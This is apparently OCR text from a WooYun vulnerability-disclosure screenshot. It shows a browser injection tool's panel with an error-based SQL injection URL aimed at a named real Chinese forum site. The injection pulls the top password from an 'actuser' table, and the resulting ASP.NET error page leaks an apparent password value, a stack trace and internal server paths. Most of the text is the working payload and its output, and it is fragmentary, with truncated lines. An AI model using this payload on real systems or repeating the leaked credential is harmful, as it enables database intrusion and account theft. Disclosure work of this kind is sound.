 在将 nvarchar 值 'jincoxf' 转...
bbs.shuigongye.com/News/Details.aspx?typeid=gnxw&id=2014112516463300001'
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://bbs.shuigongye.com/News/Details.aspx?typeid=gnxw&id=2014112516463300001' and convert(int,(select top 1 password from actuser order by id)) > 0 and '1'='1
Split URL
Execute
Enable Post data
Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'jincoxf' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'jincoxf' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'jincoxf' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950906
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846891
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpl
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
GongKong.GKF.Core.DataAccess.DBHelperBase.Select(String sql) in D:\水工业自动化网\GKF\GongKong.GKF.Core.DataAccess\Core\DBHel
www.wooyun.org